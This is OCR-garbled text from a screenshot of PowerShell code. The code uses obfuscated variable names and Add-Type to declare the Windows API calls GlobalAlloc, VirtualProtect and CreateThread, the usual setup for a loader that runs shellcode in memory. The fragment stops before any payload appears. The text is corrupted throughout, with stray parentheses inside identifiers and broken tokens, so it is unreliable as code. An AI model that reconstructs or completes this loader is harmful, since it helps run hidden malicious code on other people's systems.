
tStr(i)ng(
34
);$a9(
0
)
23
s = 
'[DllImpo(r)t('
 (+) $k1123 + 
')]public st(a)
tic extern IntPtr G(l)o

alAlloc(uint b,u(i)nt c);'
;$b = Add-(T)ype -Memb
e(r)Definition $a90234(s

)  -Name 
'AAA'
 -Pa(s)sThru;$d3s9sdf = 
'[(D)llImp
ort('
 + $(k)
1123
 + 
')]p(

u)blic static exter(n) bool Vi(r)tualProtect(Int
Ptr a,uint b,uint c,out 

ntPtr d);'
;$a90234sb = Add-Type -MemberDefinitio
n $d3s9sdf -Name 
'AAB'
 -P

assThru;$b3s9s03sfse = 
'[DllImport('
 + $k112(
3
) 
+ 
')]public static e(x)te

rn IntPtr Creat(e)Thread(IntPtr a,(u)int b,IntPt
r c,In(t)Ptr d,uint e,I(n

)tPtr f);'
;$cak(e)3sd23 = Add-Type -Memb(e)rDefi
nition $b3s(
9
)s03sfse  -N

ame 
'B(B)B'
 -PassThr(u);$dtts9s03sd23 = 
'[DllImp